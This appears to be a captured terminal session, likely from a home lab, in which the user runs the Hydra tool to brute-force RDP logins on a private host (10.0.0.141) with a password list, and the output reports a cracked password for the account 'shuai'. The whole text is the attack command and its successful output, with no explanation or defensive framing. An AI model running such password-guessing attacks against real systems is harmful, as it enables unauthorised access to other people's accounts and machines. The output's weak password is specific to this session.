 ┌──(root㉿shuai)-[~]
└─# hydra 10.0.0.141 rdp -l shuai -P pwd.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 23:45:08
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of
parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking rdp://10.0.0.141:3389/
[3389][rdp] host: 10.0.0.141   login: shuai   password: 0
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 23:45:12